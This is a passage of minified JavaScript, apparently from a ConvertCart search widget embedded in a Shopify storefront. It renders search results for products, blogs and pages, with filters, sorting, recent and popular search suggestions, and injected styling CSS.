"),le&&(0,i.h)("div",{style:{"font-size":16,color:"#171717","font-weight":"400",cursor:"pointer","text-align":"right"},onClick:e=>{de(!1),ke(!0);const t={...o};Object.keys(t).forEach((e=>{t[e]=[]}));const n=yt(t);gt(te,t).then((e=>{ee(e.aggregations),ie(e.res),W(e.totalProducts),e.res.length<=0?we(!0):we(!1),W(e.totalProducts),oe(w*te.pageIndex<e.totalProducts),b(t),ke(!1),ge(n),me(!1)}))}},"All Clear")),l&&Object.keys(Q).length>0&&l.map(((e,t)=>{const n=-1!==ae.indexOf(e.name)?"active":"",c=Object.keys(Q).map((e=>Q[e].length>0?e:null)).filter((e=>e));c[c.length-1];return(0,i.h)("div",{className:"cc-filter-facet"},Q&&Q[e.name]&&Q[e.name].length>0&&(0,i.h)(i.Fragment,null,(0,i.h)("div",{className:"cc-filter-div"},n.length>0?(0,i.h)(_,{name:e.name,label:e.label,onToggleFilters:bt}):(0,i.h)(C,{name:e.name,label:e.label,onToggleFilters:bt})),"rangeGroup"===e.displayType&&n.length>0&&(0,i.h)("div",{className:"cc-filter-options",style:{"max-height":250,"overflow-y":"auto",display:"flex","scrollbar-width":0,padding:0}},(0,i.h)($,{formatter:wt,onChange:(e,t)=>mt(e,t),name:e.name,value:o[e.name],buckets:Q[e.name]})),"checkbox"===e.displayType&&n.length>0&&(0,i.h)("div",{className:"cc-filter-options",style:{"max-height":250,"overflow-y":"auto",display:"flex","scrollbar-width":0,padding:"0px 0px 0px 0px"}},(0,i.h)(P,{onChange:(e,t)=>mt(e,t),name:e.name,value:o[e.name],buckets:Q[e.name]}))))}))))),(0,i.h)("div",{className:"cc-result-box",style:{display:"flex",flexDirection:"column",flex:1,paddingLeft:10}},(0,i.h)("div",{className:"cc-total-sort-box",style:{display:"flex"}},(0,i.h)("div",{className:"cc-total-results",style:{paddingLeft:10,width:"100%"}},U>=1e4&&(0,i.h)("div",null,U,"+ Products Found For ",`'${t.q}'`),U>1&&U<1e4&&(0,i.h)("div",null,U," Products Found For ",`'${t.q}'`),1===U&&(0,i.h)("div",null,U," Product Found For ",`'${t.q}'`))),!xe&&!ve&&(0,i.h)("div",{className:"cc-products",style:{display:"flex",flex:1,flexDirection:"column"}},(0,i.h)(I,{products:ce}),re&&(0,i.h)(F,{getNextPage:e=>{const t={...te};t.pageIndex+=1,gt(t,o).then((e=>{ee(e.aggregations);const n=[...ce,...e.res];ie(n),ne(t),W(e.totalProducts),oe(w*t.pageIndex<e.totalProducts),me(!1)}))}})),!xe&&ve&&(0,i.h)(z,null)),xe&&(0,i.h)(S,null)))),!Z&&"blogs"===Ce&&(0,i.h)("div",{className:"cc-results container"},!Z&&(0,i.h)("div",{className:"cc-second-box"},(0,i.h)("div",{style:{display:"flex","align-items":"center",height:"45px","justify-content":"center",width:"100%"}},!G&&(0,i.h)("button",{style:{"margin-right":"20px",width:"100%",height:"40px",border:0,"font-weight":"500","border-bottom":"products"===Ce?"1px solid #171717":"1px solid #fff",color:"#171717",width:"max-content","margin-right":"25px","margin-left":"25px"},onClick:()=>{Se("products")}},"Product"," ",`(${U})`,(0,i.h)("div",{className:"cc-arrow-search-right"})),!Z&&(0,i.h)("button",{style:{"margin-right":"20px",width:"100%",height:"40px",border:0,"font-weight":"500","border-bottom":"blogs"===Ce?"1px solid #171717":"1px solid #fff",color:"#171717",width:"max-content","margin-right":"25px","margin-left":"25px"},onClick:()=>{Se("blogs")}},"Blogs"," ",`(${$e})`,(0,i.h)("div",{className:"cc-arrow-search-right"})),!J&&(0,i.h)("button",{style:{"margin-right":"20px",width:"100%",height:"40px",border:0,"font-weight":"500","border-bottom":"pages"===Ce?"1px solid #171717":"1px solid #fff",color:"#171717",width:"max-content","margin-right":"25px","margin-left":"25px"},onClick:()=>{Se("pages")}},"Pages"," ",`(${nt})`,(0,i.h)("div",{className:"cc-arrow-search-right"}))),(0,i.h)("div",{className:"cc-second-box",style:{display:"flex",paddingTop:10}},(0,i.h)("div",{className:"cc-result-box",style:{display:"flex",flexDirection:"column",flex:1,paddingLeft:10}},(0,i.h)("div",{className:"cc-total-sort-box",style:{display:"flex"}},(0,i.h)("div",{className:"cc-total-results",style:{paddingLeft:10,width:"100%"}},$e>=1e4&&(0,i.h)("div",null,$e,"+ Blogs Found For ",`'${t.q}'`),$e>1&&$e<1e4&&(0,i.h)("div",null,$e," Blogs Found For ",`'${t.q}'`),1===$e&&(0,i.h)("div",null,$e," Blog Found For ",`'${t.q}'`)),!Ye&&p&&(0,i.h)("div",{className:"cc-sortoptions-div"},(0,i.h)(L,{sortDirection:Xe,sortBy:De,sortOptions:p,onToggleSort:e=>{Ge(!We)},sortOptionsDisplay:We,onSortSelect:e=>{Qe(!0),Ge(!1);const t=e.target.attributes,n={...Te};let c=null,i=null;t["data-sort-value"]&&(c=t["data-sort-value"].nodeValue),t["data-sort-direction"]&&(i=t["data-sort-direction"].nodeValue),null!==i||null!==c?n.sortBlog=`${c},${i}`:delete n.sortBlog,n.pageIndex=1,ft(n,qe).then((e=>{Ie(e.blogAggregations),Le(e.blogRes),Ae(n),Me(w*n.pageIndex<e.totalBlogs),Ne(e.totalBlogs),He(c),Je(i),Qe(!1)})),window.scrollTo(0,0)}}))),!Ke&&!Ye&&(0,i.h)("div",{className:"cc-products",style:{display:"flex",flex:1,flexDirection:"column"}},(0,i.h)(N,{products:Oe}),je&&(0,i.h)(F,{getNextPage:e=>{const t={...Te};t.pageIndexBlog+=1,t.q=te.q,ft(t,qe).then((e=>{Ie(e.blogAggregations);const n=[...Oe,...e.blogRes];Le(n),Ae(t),Ne(e.totalBlogs),Me(w*t.pageIndexBlog<e.totalBlogs),Ge(!1)}))}})),!Ke&&Ye&&(0,i.h)(z,null)),Ke&&(0,i.h)(S,null))),Z&&"blogs"===Ce&&(0,i.h)("div",{style:{width:"100%",height:"250px",display:"flex",justifyContent:"center",alignItems:"center"}},"There is no result")),!J&&"pages"===Ce&&(0,i.h)("div",{className:"cc-results container"},!J&&(0,i.h)("div",{className:"cc-second-box"},(0,i.h)("div",{style:{display:"flex","align-items":"center",height:"45px","justify-content":"center",width:"100%"}},!G&&(0,i.h)("button",{style:{"margin-right":"20px",width:"100%",height:"40px",border:0,"font-weight":"500","border-bottom":"products"===Ce?"1px solid #171717":"1px solid #fff",color:"#171717",width:"max-content","margin-right":"25px","margin-left":"25px"},onClick:()=>{Se("products")}},"Product"," ",`(${U})`,(0,i.h)("div",{className:"cc-arrow-search-right"})),!Z&&(0,i.h)("button",{style:{"margin-right":"20px",width:"100%",height:"40px",border:0,"font-weight":"500","border-bottom":"blogs"===Ce?"1px solid #171717":"1px solid #fff",color:"#171717",width:"max-content","margin-right":"25px","margin-left":"25px"},onClick:()=>{Se("blogs")}},"Blogs"," ",`(${$e})`,(0,i.h)("div",{className:"cc-arrow-search-right"})),!J&&(0,i.h)("button",{style:{"margin-right":"20px",width:"100%",height:"40px",border:0,"font-weight":"500","border-bottom":"pages"===Ce?"1px solid #171717":"1px solid #fff",color:"#171717",width:"max-content","margin-right":"25px","margin-left":"25px"},onClick:()=>{Se("pages")}},"Pages"," ",`(${nt})`,(0,i.h)("div",{className:"cc-arrow-search-right"}))),(0,i.h)("div",{className:"cc-second-box",style:{display:"flex",paddingTop:10}},(0,i.h)("div",{className:"cc-result-box",style:{display:"flex",flexDirection:"column",flex:1,paddingLeft:10}},(0,i.h)("div",{className:"cc-total-sort-box",style:{display:"flex"}},(0,i.h)("div",{className:"cc-total-results",style:{paddingLeft:10,width:"100%"}},nt>=1e4&&(0,i.h)("div",null,nt,"+ Pages Found for ",`'${t.q}'`),nt>1&&nt<1e4&&(0,i.h)("div",null,nt," Pages Found for ",`'${t.q}'`),1===nt&&(0,i.h)("div",null,nt," Page Found for ",`'${t.q}'`))),!ut&&(0,i.h)("div",{className:"cc-products",style:{display:"flex",flex:1,flexDirection:"column"}},(0,i.h)(E,{products:st}),dt&&(0,i.h)(F,{getNextPage:e=>{const t={...ot};t.pageIndexPage+=1,t.q=te.q,ft(t,et).then((e=>{const n=[...st,...e.pageRes];lt(n),at(t),Ne(e.totalPages),pt(w*t.pageIndexPage<e.totalPages)}))}}))),ut&&(0,i.h)(S,null))),J&&"pages"===Ce&&(0,i.h)("div",{style:{width:"100%",height:"250px",display:"flex",justifyContent:"center",alignItems:"center"}},"There is no result")),G&&Z&&J&&(0,i.h)(R,{q:t.q}))};(0,i.render)((0,i.h)(B,null),document.querySelector("#cc-search-results"))}function P(e){const{rSelector:t}=e,{domainId:n,campaignId:c,variantId:s,pageSize:l,currency:d,tracker:u,userId:f,pageId:m,onClose:v}=e.tProps,[w,b]=(0,r.useState)({q:null,pageIndex:1}),[y,x]=(0,r.useState)(""),[k,_]=(0,r.useState)(!1),[C,P]=(0,r.useState)(null),[$,N]=(0,r.useState)(null),E=(0,r.useRef)(document.querySelector(t)),I=(0,r.useRef)(document.querySelector("#cc-search-results")),[T,A]=(0,r.useState)({q:null,pageIndexBlog:1}),[O,L]=(0,r.useState)({q:null,pageIndexPage:1}),[j,M]=(0,r.useState)(null),[F,z]=(0,r.useState)(null),[R,B]=(0,r.useState)(null),[D,H]=(0,r.useState)(null),[V,U]=(0,r.useState)(null),[W,G]=(0,r.useState)(!1);(0,r.useLayoutEffect)((()=>{fetch(`${u}/search/v3/setting/${n}/${c}/${s}?template=1`).then((e=>e.json())).then((e=>{let{settings:t}=e;const{facetList:n,sortList:c,urlMapping:i,facetListBlog:r,sortListBlog:o}=t;M(i),n&&c&&(P(n),N(c),H(r),U(o))}))}),[]);(0,r.useLayoutEffect)((()=>{if(null!==F&&null!==R){_(!1);const t={...w},n={...T},c={...O};q(e.tProps,t,n,c,0,C,$,V,D,F,R)}}),[F,R]);const Y=e=>{const{target:{value:t}}=e;if(t.trim().length>=1?G(!1):G(!0),t.trim().length>=3){const e={...w},i={...T},r={...O};i.q=t,r.q=t,e.q=t,b(e),A(i),L(r),_(!0),(e=>{fetch(`${u}/search/v3/search/${n}/${c}/${s}/${f}?pageId=${m}&${a.default.stringify(e)}&pageSize=15`).then((e=>e.json())).then((e=>{const{aggregations:t,res:n,totalProducts:c}=e;z(e)})),fetch(`${u}/search/v3/search/blog/${n}/${c}/${s}/${f}?pageId=${m}&${a.default.stringify(e)}&pageSizeBlog=15&pageSizePage=15`).then((e=>e.json())).then((e=>{const{blogAggregations:t,blogRes:n,totalBlogs:c}=e;B(e)}))})(e),h(t.trim()),E.current.style.display="none",I.current.style.display="block",(0,o.default)("body").addClass("cc-search-result-shown"),window.scrollTo(0,0)}else E.current.style.display="block",I.current.style.display="none",_(!1),(0,o.default)("body").removeClass("cc-search-result-shown")},Z=S(Y,400),X=e=>{e.preventDefault();const t=e.target.getAttribute("data-name");(0,o.default)("#cc-search").val(t).trigger("change");Y({target:{value:t}}),G(!1)},J=(0,r.useRef)();return(0,o.default)(document).on("click",(e=>{(0,o.default)(e.target).closest(".cc-intl-search-desk").length||G(!1)})),(0,i.h)("div",{className:"cc-search-box",style:{"border-radius":"30px",border:"1px solid #171717"}},(0,i.h)("div",null,(0,i.h)("input",{type:"search",id:"cc-search",placeholder:"Search Products Here..",autoComplete:"off",onChange:Z,onKeyUp:Z,onFocus:e=>{e.target.value.length?G(!1):G(!0)},ref:J,style:{display:"block","margin-bottom":0,position:"relative","-webkit-appearance":"none",color:"#171717","font-size":16,width:"100%",background:"#fff",padding:"5px 10px 5px",height:36,"box-shadow":"none",outline:0,"border-radius":"30px"}})),k&&(0,i.h)("div",{className:"cc-loading-icon",style:{background:"#171717",display:"flex","align-items":"center","justify-content":"center",width:"auto",height:36,"border-radius":"30px",right:"0px",top:"0px",border:"1px solid #171717",padding:"0px 10px",width:"85px"}},(0,i.h)("img",{className:"cc-loading-ico",style:{width:32,"object-fit":"contain"},src:"https://cdn.convertcart.com/uploads/73bc9df1.gif",alt:"loader"})),!k&&(0,i.h)("div",{className:"cc-search-icon",style:{background:"#171717",display:"flex","align-items":"center","justify-content":"center",width:"auto",height:36,"border-radius":"30px",right:"0px",top:"0px",border:"1px solid #171717",padding:"0px 10px",width:"85px"}},(0,i.h)("img",{className:"cc-search-ico",style:{width:12,"object-fit":"contain",margin:"1px 2px 0 2px","padding-right":"0"},src:"https://cdn.convertcart.com/uploads/c8898f8f.png",alt:"Search"}),(0,i.h)("span",{style:{color:"#fff","line-height":"normal","padding-left":5,"font-size":"14px","font-weight":"400"}},"Search")),W&&(0,i.h)("div",{className:"cc-search-auto-popup"},(0,i.h)("button",{className:"cc-popup-close",onClick:e=>{e.preventDefault(),G(!1)}},(0,i.h)("img",{src:"https://cdn.convertcart.com/uploads/4f3c0b31.png"})),g&&g.length>=1&&(0,i.h)("div",{className:"cc-latest-searchs"},(0,i.h)("div",{className:"cc-latest-heading"},"Recent Searches"),(0,i.h)("div",{className:"cc-latest-searchs-container",style:{}},g.map(((e,t)=>(0,i.h)("a",{key:t},(0,i.h)("svg",{xmlns:"http://www.w3.org/2000/svg",focusable:"false",width:"18",height:"18",style:"margin-right: 10px; min-width: 18px; min-height: 18px;"},(0,i.h)("rect",{id:"backgroundrect",width:"100%",height:"100%",x:"0",y:"0",fill:"none",stroke:"none"}),(0,i.h)("g",{class:"currentLayer"},(0,i.h)("title",null,"Layer 1"),(0,i.h)("path",{d:"M15.5 14h-.79l-.28-.27A6.471 6.471 0 0 0 16 9.5 6.5 6.5 0 1 0 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z",id:"svg_1",class:"",fill:"rgb(91,91,91)",fillOpacity:"1"}))),(0,i.h)("span",{style:{"white-space":"normal","word-break":"break-word",display:"flex","justify-content":"flex-start","align-items":"center"},onClick:()=>{return t=e,void(J.current&&(J.current.value=t,Z({target:{value:t}})));var t}},e)))))),(0,i.h)("div",{className:"cc-search-secondary"},(0,i.h)("div",{className:"cc-top-search"},(0,i.h)("div",{className:"cc-top-title"},"Popular Searches"),(0,i.h)("div",{className:"cc-popular-search"},p&&p.map(((e,t)=>(0,i.h)("div",{key:t,className:"cc-search-items"},(0,i.h)("a",{onClick:X,"data-name":e,href:""},(0,i.h)("svg",{xmlns:"http://www.w3.org/2000/svg",focusable:"false",width:"18",height:"18",style:"margin-right: 10px; min-width: 18px; min-height: 18px;"},(0,i.h)("rect",{id:"backgroundrect",width:"100%",height:"100%",x:"0",y:"0",fill:"none",stroke:"none"}),(0,i.h)("g",{class:"currentLayer"},(0,i.h)("title",null,"Layer 1"),(0,i.h)("path",{d:"M15.5 14h-.79l-.28-.27A6.471 6.471 0 0 0 16 9.5 6.5 6.5 0 1 0 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z",id:"svg_1",class:"",fill:"rgb(91,91,91)",fillOpacity:"1"}))),e)))))))))}const $=()=>(0,i.h)("style",{dangerouslySetInnerHTML:{__html:'    \n              .cc-search-campaign-shown .cc-intl-search-desk #cc-search[type="search"]::-webkit-search-decoration,\n              .cc-search-campaign-shown .cc-intl-search-desk #cc-search[type="search"]::-webkit-search-cancel-button,\n              .cc-search-campaign-shown .cc-intl-search-desk #cc-search[type="search"]::-webkit-search-results-button,\n              .cc-search-campaign-shown .cc-intl-search-desk #cc-search[type="search"]::-webkit-search-results-decoration {\n                display: none;\n              }\n\n              /* Clears the \'X\' from Internet Explorer */\n              .cc-search-campaign-shown .cc-intl-search-desk #cc-search[type="search"]::-ms-clear {\n                display: none;\n                width: 0;\n                height: 0;\n              }\n\n              .cc-search-campaign-shown .cc-intl-search-desk #cc-search[type="search"]::-ms-reveal {\n                display: none;\n                width: 0;\n                height: 0;\n              } \n              .cc-search-campaign-shown .cc-intl-search-desk .cc-search-box { \n                display: flex;   \n                border: 2px solid #fff; \n                align-items: center; \n                box-sizing: border-box;\n                position: relative; \n                justify-content: space-between;\n              } \n              .cc-search-campaign-shown .cc-intl-search-desk #cc-search { \n                padding-top: 0; \n                margin-bottom: 0; \n                position: relative; \n                -webkit-appearance: none; \n                background: #191919; \n                color: #fff; \n                letter-spacing: 1.3px; \n                font-size: 16px; \n                border: none; \n                border-radius: 0; \n                box-sizing: border-box; \n                -webkit-font-smoothing: antialiased; \n              } \n              .cc-search-campaign-shown .cc-intl-search-desk #cc-search::placeholder {  \n                color: #171717; \n                opacity: 1;  \n                font-size: 14px;\n              } \n              .cc-search-campaign-shown .cc-intl-search-desk .cc-search-ico { \n                width: 30px; \n                height: 25px; \n                margin-top: 4px; \n                padding-right: 5px; \n              } \n              .cc-search-campaign-shown .cc-intl-search-desk .cc-loading { \n               width: 30px; \n                height: 30px; \n                margin-top: 4px; \n                padding-right: 5px; \n              } \n              @media (max-width: 1200px) {\n                .cc-intl-search-desk {\n                  margin-right: 15px;\n                }\n                .cc-intl-search-desk .cc-search-icon span {\n                  display: none;\n                }\n              }\n              #cc-search-results .cc-fixed-filters-div-content::-webkit-scrollbar,\n              .cc-filter-options::-webkit-scrollbar { \n                width: 5px; \n                background: #fff;  \n              }\n              .cc-search-campaign-shown #cc-search-results .cc-fixed-filters-div-content::-webkit-scrollbar-thumb,\n              .cc-search-campaign-shown #cc-search-results .cc-filter-options::-webkit-scrollbar-thumb { \n                background-color: #dde; \n                border-radius: 5px;\n                cursor: pointer;\n              }\n              #cc-search-results .cc-fixed-filters-div-content {\n                position: sticky;\n                top: 90px;\n                overflow: auto;\n                padding-right: 8px;\n                max-height: calc(100vh - 225px);\n              } \n              .cc-header-hidden #cc-search-results .cc-fixed-filters-div-content {\n                top: 30px;\n                max-height: calc(100vh - 50px);\n              }\n              .cc-search-campaign-shown .cc-intl-search-desk .cc-search-auto-popup {\n                position: absolute;\n                top: 45px;\n                right: 0px;\n                width: 500px;\n                background: #fff;\n                box-shadow: rgba(0, 0, 0, 0.16) 0px 4px 4px;\n                z-index: 999999;\n                border-radius: 0px;\n                display: flex;\n                flex-diection: row;\n                box-shadow: rgba(0, 0, 0, 0.24) 0px 3px 8px;\n              }\n              .cc-search-campaign-shown .cc-intl-search-desk .cc-popup-close:hover {\n                background: transparent;\n              }\n              .cc-search-campaign-shown .cc-intl-search-desk .cc-popup-close {\n                position: absolute;\n                right: 5px;\n                top: 10px;\n                background: transparent;\n                border: 0px;\n                cursor: pointer;\n                z-index: 1;\n              }\n              .cc-search-campaign-shown .cc-intl-search-desk .cc-popup-close:focus,\n              .cc-search-campaign-shown .cc-intl-search-desk .cc-popup-close:focus-visible {\n                outline: none !important;\n                background: transparent;\n              }\n              .cc-search-campaign-shown .cc-intl-search-desk .cc-popup-close img {\n                width: 18px;\n                display: block;\n              }\n              .cc-search-campaign-shown .cc-intl-search-desk .cc-latest-searchs {\n                background: #fff;\n                padding: 10px 15px;\n                align-items: center;\n                flex : 0 0 50%;\n                width: 50%;\n                // background: #1717170f;\n              }\n              .cc-search-campaign-shown .cc-intl-search-desk .cc-latest-searchs .cc-latest-heading {\n                font-weight: 500;\n                font-size: 16px;\n                color: #171717;\n                padding-top: 5px;\n                padding-bottom: 5px;\n                text-decoration: underline;\n                letter-spacing: 0.5px;\n              }\n              .cc-search-campaign-shown .cc-intl-search-desk .cc-latest-searchs a {\n                border-radius: 4px;\n                color: #171717;\n                font-size: 14px;\n                font-weight: 500;\n                margin: 0px;\n                padding: 5px 0px;\n                display: flex;\n                align-items: center;\n                cursor: pointer;\n                font-weight: 500;\n                text-decoration: none;\n                line-height: 20px;\n              }\n              .cc-search-campaign-shown .cc-intl-search-desk .cc-latest-searchs a img {\n                width: 12px;\n                margin-right: 8px;\n                top: 1px;\n                position: relative;\n                margin-left: 5px;\n              }\n              .cc-search-campaign-shown .cc-intl-search-desk .cc-search-secondary {\n                width: 100%;\n                overflow: hidden;\n                flex: 0 0 50%;\n                width: 50%;\n                background: #fff;\n              }\n              .cc-search-campaign-shown .cc-intl-search-desk .cc-top-title {\n                font-weight: 500;\n                font-size: 16px;\n                color: #171717;\n                padding-top: 5px;\n                padding-bottom: 5px;\n                text-decoration: underline;\n                letter-spacing: 0.5px;\n              }\n              .cc-search-campaign-shown .cc-intl-search-desk .cc-popular-search {\n                width: 100%;\n                height: 250px;\n                overflow: auto;\n              }\n              .cc-search-campaign-shown .cc-intl-search-desk .cc-search-items {\n                display: flex;\n                width: 100%;\n              }\n              .cc-search-campaign-shown .cc-intl-search-desk .cc-search-items a {\n                font-size: 14px;\n                display: flex;\n                align-items: center;\n                color: #000;\n                text-decoration: none;\n                padding: 5px 10px;\n                width: 100%;\n                white-space: normal;\n                line-height: 20px;\n              }\n              .cc-search-campaign-shown #cc-search-results .cc-filter-facet.cc-filter-facet:not(:has(*)) {\n                border-bottom: none !important;\n              }\n              .cc-search-campaign-shown .cc-intl-search-desk .cc-top-search {\n                background: #1717170f;\n                padding: 10px;\n                height: 100%;\n              }\n              .cc-search-campaign-shown .cc-intl-search-desk .cc-search-auto-popup:not(:has(.cc-latest-searchs)){\n                width: 250px !important\n              }\n              .cc-search-campaign-shown .cc-intl-search-desk .cc-search-auto-popup:not(:has(.cc-latest-searchs)) .cc-search-secondary {\n                flex: 0 0 100% !important;\n                width: 100% !important;\n              }\n              .cc-search-campaign-shown .cc-intl-search-desk .cc-latest-searchs-container {\n                max-height: 250px;\n                overflow: auto;\n                height: 250px;\n                padding-right: 4px;\n              }\n              .cc-search-campaign-shown .cc-intl-search-desk .cc-popular-search::-webkit-scrollbar-track,\n              .cc-search-campaign-shown .cc-intl-search-desk .cc-latest-searchs-container::-webkit-scrollbar-track {\n                width: 4px; \n                background: transaprent; \n              }\n              .cc-search-campaign-shown .cc-intl-search-desk .cc-popular-search::-webkit-scrollbar,\n              .cc-search-campaign-shown .cc-intl-search-desk .cc-latest-searchs-container::-webkit-scrollbar { \n                width: 4px; \n                background: transparent; \n              } \n              .cc-search-campaign-shown .cc-intl-search-desk .cc-popular-search::-webkit-scrollbar-thumb,\n              .cc-search-campaign-shown .cc-intl-search-desk .cc-latest-searchs-container::-webkit-scrollbar-thumb { \n                background-color: #aaa;\n                border-radius: 4px;\n                cursor: pointer;\n              }\n              .shopify-section-group-header-group.header-section.header-hidden .cc-search-auto-popup {\n                display: none;\n              }\n              #cc-search-results .cc-product-card .cc-action-block {\n                opacity: 0;\n                z-index: -1;\n                --button-transition: box-shadow var(--animation-primary), opacity var(--animation-fast);\n                transition: var(--button-transition);\n              }\n              #cc-search-results .cc-product-card:hover .cc-action-block {\n                opacity: 1;\n                z-index: 1;\n              }\n              .cc-search-campaign-shown #cc-search-results .cc-product-card-img img {\n                transition: opacity .3s ease-in-out,visibility .3s ease-in-out;\n              }\n              .cc-search-campaign-shown #cc-search-results .cc-hover-image {\n                position: absolute;\n                left: 0;\n                right: 0;\n                width: 100%;\n                height: 100%;\n                top: 50%;\n                transform: translateY(-50%);\n                object-fit: contain;\n                opacity: 0;\n                border-radius: 0px;\n                overflow: hidden;\n                transition: opacity .3s ease-in-out,visibility .3s ease-in-out;\n              }\n              .cc-search-campaign-shown #cc-search-results .cc-product-card-img:hover .cc-hover-image {\n                transition: opacity .3s ease-in-out,visibility .3s ease-in-out;\n                opacity: 1;\n              }\n              .cc-search-campaign-shown #cc-search-results .cc-suggest-product-card-image:hover .cc-hover-image {\n                transition: opacity .3s ease-in-out,visibility .3s ease-in-out;\n                opacity: 1;\n              }\n              #cc-search-results .cc-product-card-outer .cc-choose-option a:hover,\n              #cc-search-results .cc-product-card-outer .cc-action-block button:hover {\n                color: #000 !important;\n                background: #fff !important;\n                border: 2px solid #000 !important;\n              }\n              .cc-search-campaign-shown .search__field.field,\n              .cc-search-result-shown footer .shopify-section.shopify-section-group-footer-group:nth-child(1),\n              .cc-search-result-shown footer .shopify-section.shopify-section-group-footer-group:nth-child(2),\n              .cc-search-result-shown .uwy.userway_p5.uts,\n              .cc-search-result-shown .cc-rv-section,\n              .cc-search-result-shown .cc-reco-container,\n              .cc-search-result-shown .zsiq_floatmain.zsiq_theme1 {\n                display: none !important;\n              }\n              .cc-search-campaign-shown header.header .header__buttons .search-drawer-button {\n                display: none !important;\n              } \n              .cc-intl-search-desk-icon {\n                display: flex;\n                justify-content: center;\n                align-items: center;\n                cursor: pointer;\n              }\n              .cc-deactive-icon.cc-intl-search-desk-icon {\n                display: none;\n              }\n              .cc-intl-search-desk.cc-active-desk {\n                display: block !important;\n              }\n              .cc-search-result-shown #MainContent {\n                display: block !important;\n                height: 0;\n                visibility: hidden !important;\n                overflow: hidden;\n              }\n            '}});const N=()=>(0,i.h)("style",{dangerouslySetInnerHTML:{__html:'      \n                input[type="search"]::-webkit-search-decoration,  \n                input[type="search"]::-webkit-search-cancel-button,  \n                input[type="search"]::-webkit-search-results-button,  \n                input[type="search"]::-webkit-search-results-decoration {   \n                  display: none;  \n                }   \n                #cc-search-input::-moz-placeholder {  \n                  color: #171717;  \n                }  \n                #cc-search-input::-webkit-input-placeholder {  \n                  color: #171717;  \n                }  \n                #cc-search-input:-ms-input-placeholder {  \n                  color: #171717;  \n                }\n                .cc-search-campaign-shown #cc-mobile-search-results .cc-product-card-outer:nth-child(odd) {\n                  padding: 5px 6px 5px 12px !important;\n                }\n                .cc-search-campaign-shown #cc-mobile-search-results .cc-product-card-outer:nth-child(even) {\n                  padding: 5px 12px 5px 6px !important;\n                }\n                .cc-search-campaign-shown #cc-intelli-search-mobile .cc-trending-popup {\n                position: absolute;\n                left: 0;\n                right: 0;\n                width: 100%;\n                top: 42px;\n                z-index: 20;\n                box-shadow: rgba(0, 0, 0, 0.16) 0px 4px 4px;\n                padding: 0px;\n                margin: 0 auto;\n                background: #fff;\n                border-top: 1px solid #0c0c0f;\n              }\n              .cc-search-campaign-shown #cc-intelli-search-mobile .cc-most-popular .cc-popular-title {\n                text-decoration: none;\n                padding: 8px 0px 8px 15px;\n                margin: 0px 5px 0px 0px;\n                font-weight: 400;\n                font-size: 16px;\n                margin-right: 0;\n                color: #0c0c0f;\n                display: block;\n                line-height: normal;\n                background: #1717170f;\n                text-align: left;\n                margin-top: 0px;\n              }\n              .cc-search-campaign-shown #cc-intelli-search-mobile .cc-popular {\n                width: 100%;\n                overflow: auto;\n                margin-right: 0px;\n                display: flex;\n                flex-direction: column;\n                flex-wrap: nowrap;\n                padding-bottom: 5px;\n                max-height: 200px;\n              }\n              .cc-search-campaign-shown #cc-intelli-search-mobile .cc-popular a {\n                border-bottom: 1px solid #dde;\n              }\n              .cc-search-campaign-shown #cc-intelli-search-mobile .cc-popular a:last-child {\n                border-bottom: none;\n              }\n              .cc-search-campaign-shown #cc-intelli-search-mobile .cc-popular::-webkit-scrollbar { \n                width: 4px; \n                background: transparent;  \n              } \n              .cc-search-campaign-shown #cc-intelli-search-mobile .cc-popular::-webkit-scrollbar-thumb { \n                background-color: #aaa;\n                border-radius: 5px; \n              }\n              .cc-search-campaign-shown #cc-intelli-search-mobile .cc-latest-search .cc-recentsearch-items a {\n                text-decoration: none;\n                line-height: normal;\n                padding: 2px 2px;\n              }\n              .cc-search-campaign-shown #cc-intelli-search-mobile .cc-latest-search .cc-latest-title {\n                margin: 0px 5px 0px 0px;\n                font-weight: 400;\n                font-size: 16px;\n                margin-right: 0;\n                color: #0c0c0f;\n                display: block;\n                text-align: left;\n                line-height: normal;\n                font-style: normal;\n                padding: 8px 15px 8px 15px;\n                text-decoration: none;\n                background: #1717170f;\n              }\n              .cc-search-campaign-shown #cc-intelli-search-mobile .cc-latest-search .cc-recentsearch-items {\n                color: #fff;\n                font-size: 14px;\n                font-weight: 600;\n                margin: 0px 5px 5px;\n                border: 1px solid #171717;\n                padding: 1px 4px 1px 10px;\n                display: flex;\n                align-items: center;\n                background: #171717;\n                border-radius: 4px;\n                border-top: 0;\n                box-shadow: rgba(39, 39, 39, 0.25) 1px 3px 3px 0px;\n              }\n              .cc-search-campaign-shown #cc-intelli-search-mobile .cc-latest-search span {\n                color: #fff;\n                line-height: normal;\n                font-weight: 400;\n                white-space: nowrap;\n                text-transform: capitalize;\n                font-size: 12px;\n                line-height: 12px;\n              }\n              .cc-search-campaign-shown #cc-intelli-search-mobile .cc-latest-search a img {\n                width: 9px;\n                margin-left: 6px;\n                display: block;\n                margin-top: 1px;\n                filter: invert(1);\n                margin-right:4px;\n              }\n              .cc-search-campaign-shown #cc-intelli-search-mobile .cc-latest-result-search {\n                padding: 10px 0px 20px;\n                display: flex;\n                align-items: center;\n              }\n              .cc-search-campaign-shown #cc-intelli-search-mobile .cc-latest-result-search a {\n                color: #404040;\n                font-size: 14px;\n                font-weight: 200;\n                margin: 0px 5px;\n                border: 1px solid #b3b3b3;\n                padding: 0px 10px;\n                border-radius: 50px;\n                display: flex;\n                align-items: center;\n              }\n              .cc-search-campaign-shown #cc-intelli-search-mobile .cc-keyword-list {\n                display: flex;\n                align-items: center;\n                flex-wrap: nowrap;\n                margin: 5px auto 0 auto;\n                width: 95%;\n                overflow: auto;\n                padding: 0 7px;\n                margin-bottom: 2px;\n              }\n              .cc-search-campaign-shown #cc-intelli-search-mobile .cc-popup-close:hover {\n                background: transparent;\n              }\n              .cc-search-campaign-shown #cc-intelli-search-mobile .cc-popup-close {\n                position: absolute;\n                right: 0px;\n                top: 5px;\n                background: transparent;\n                border: 0px;\n                cursor: pointer;\n                z-index: 1;\n              }\n              .cc-search-campaign-shown #cc-intelli-search-mobile .cc-popup-close:focus,\n              .cc-search-campaign-shown #cc-intelli-search-mobile .cc-popup-close:focus-visible {\n                outline: none !important;\n                background: transparent;\n              }\n              .cc-search-campaign-shown #cc-intelli-search-mobile .cc-popup-close img 